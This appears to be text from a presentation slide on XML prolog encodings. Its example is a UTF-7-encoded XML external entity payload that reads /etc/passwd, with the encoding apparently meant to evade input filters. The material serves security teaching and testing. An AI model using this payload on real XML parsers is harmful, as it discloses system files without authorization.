 <?xml version="1.0“ encoding=“UTF-8” standalone=“no”?>
Prolog: Optional Attributes And Encodings
• UTF-16LE, UTF-16BE
• UTF-7
• etc
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE x +AFsAPAAh-ENTITY
z SYSTEM +ACI-
/etc/passwd+ACIAPgBdAD4APA-
x+AD4AJg-z+ADsAPA-/x+AD4
 
